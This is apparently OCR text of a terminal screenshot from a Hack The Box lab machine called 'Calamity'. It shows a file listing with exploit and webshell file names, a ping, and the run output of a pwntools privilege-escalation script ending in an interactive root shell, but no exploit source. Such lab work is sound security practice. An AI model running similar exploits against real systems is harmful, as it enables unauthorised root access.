 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 11:46 AM
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ ls
2 calamity.md diagrams.ods message.mp3 phpbash.php recov.wav rick.wav rootpwn.py src.c xouzouris.mp3
calamity.assets Calamity.pdf goodluck message.wav recov-alt.wav rev.py rootpwn-alt.py scans webshell.sh
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ ping 10.10.10.27
PING 10.10.10.27 (10.10.10.27) 56(84) bytes of data.
64 bytes from 10.10.10.27: icmp_seq=1 ttl=63 time=22.8 ms
64 bytes from 10.10.10.27: icmp_seq=2 ttl=63 time=22.4 ms
^C
--- 10.10.10.27 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 22.444/22.635/22.826/0.191 ms
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ vim rootpwn.py
[1]+ Stopped vim rootpwn.py
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ z
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
3472384604158453346
(Pdb) u32(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1))
*** struct.error: unpack requires a buffer of 4 bytes
(Pdb) c
[+] Address of next buffer: 0x3221224448
[+] Stack address space: 0x3220041728 - 0x3221225472
[*] Writing Stage 3 exploit to /tmp/mjxhdnrvhz
/media/sf_CTFs/hackthebox/calamity-10.10.10.27/rootpwn.py:54: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#b
ytes
goodluck.sendline(fn)
[*] Cleaning up /tmp/mjxhdnrvhz
[*] Switching to interactive mode
# id
uid=0(root) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
#
10.10.14.9 0:bash* hacky
Terminal
Right Ctrl